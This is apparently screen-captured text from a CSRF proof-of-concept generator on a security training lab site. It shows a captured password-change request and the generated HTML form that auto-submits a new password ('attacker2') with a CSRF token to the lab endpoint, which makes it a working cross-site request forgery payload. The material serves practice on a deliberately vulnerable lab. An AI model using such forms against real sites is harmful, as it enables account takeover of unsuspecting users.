 3
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
REQUEST
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_4/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
newPassword=attacker1&newPassword2=attacker1&csrf=670295d542d13c7ad91cd5b159b60ab
2
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_4/passwordChange.php">
<input type="hidden" name="newPassword" value="attacker2"/>
<input type="hidden" name="newPassword2" value="attacker2"/>
<input type="hidden" name="csrf" value="670295d542d13c7ad91cd5b159b60ab2"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
Activate Windows
Go to Settings to activate Windows.